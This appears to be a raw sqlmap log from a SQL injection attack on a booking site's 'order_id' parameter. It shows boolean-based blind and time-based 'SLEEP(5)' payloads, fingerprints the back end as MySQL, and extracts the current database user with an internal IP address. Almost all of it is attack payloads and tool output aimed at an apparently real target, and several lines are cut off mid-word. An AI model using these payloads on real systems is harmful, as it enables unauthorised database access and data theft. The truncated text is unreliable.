 Parameter: order_id
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replace (original va
Payload: do=online_book_visitor&order_id=(SELECT (CASE WHEN (4831=4
))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: do=online_book_visitor&order_id=3478187 AND SLEEP(5)
---
[18:03:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:03:18] [INFO] fetching current user
[18:03:18] [WARNING] running in a single-thread mode. Please consider u
ata retrieval
[18:03:18] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its ow
ader which intersect with yours. Do you want to merge them in futher re
[18:03:21] [WARNING] reflective value(s) found and filtering out
[18:06:18] [INFO] retrieved: tuniu@10.10.0.15"
current user: 'tuniu@10.10.0.15"'
[18:06:18] [INFO] fetched data logged to text files under '/root/.sqlma